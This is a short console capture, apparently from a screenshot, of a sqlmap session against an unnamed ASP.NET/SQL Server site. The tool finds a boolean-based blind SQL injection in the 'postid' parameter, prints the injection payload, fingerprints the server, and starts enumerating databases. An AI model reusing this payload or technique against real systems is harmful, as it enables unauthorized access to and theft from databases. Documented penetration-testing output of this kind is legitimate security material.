 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:57:59
[20:57:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:57:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: postid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: postid=ZS20130408008' AND 6841=6841 AND 'RnQE'='RnQE
---
[20:58:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:58:00] [INFO] fetching database names
[20:58:00] [INFO] fetching number of databases